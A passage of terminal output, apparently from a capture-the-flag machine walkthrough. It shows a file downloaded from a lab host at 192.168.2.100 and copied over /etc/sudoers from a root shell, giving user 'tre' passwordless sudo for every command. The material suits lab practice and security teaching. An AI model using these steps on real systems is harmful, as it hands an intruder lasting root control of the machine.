 192.168.2.100
2020-12-30 17:06:18 (69.7 MB/s) - ‘a’ saved [727/727]
shell-5.0# cat a > /etc/sudoers
shell-5.0# cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
tre     ALL=(ALL) NOPASSWD: ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
shell-5.0# exit
exit
tre@tre:/tmp$